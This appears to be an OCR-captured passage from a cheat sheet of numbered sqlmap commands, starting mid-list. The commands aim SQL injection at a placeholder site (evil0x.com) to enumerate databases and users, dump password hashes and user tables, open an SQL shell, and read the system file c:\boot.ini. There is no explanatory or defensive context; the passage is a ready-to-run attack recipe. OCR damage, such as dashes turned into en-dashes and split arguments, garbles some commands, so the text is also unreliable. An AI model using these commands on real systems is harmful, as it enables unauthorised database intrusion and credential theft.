
user –current-db –users –passwords –dbs -v 0
2.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –passwords -
U root –union-use -v 2
3.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –dump -T
users -C username -D userdb –start 2 –stop 3 -v 2
4.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –dump -C
“user,pass” -v 1 –exclude-sysdbs
5.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –sql-shell -v
2
6.
./sqlmap.py -u http://www.evil0x.com/ test.php?p=2 -b –file-read
“c:\boot.ini” -v 2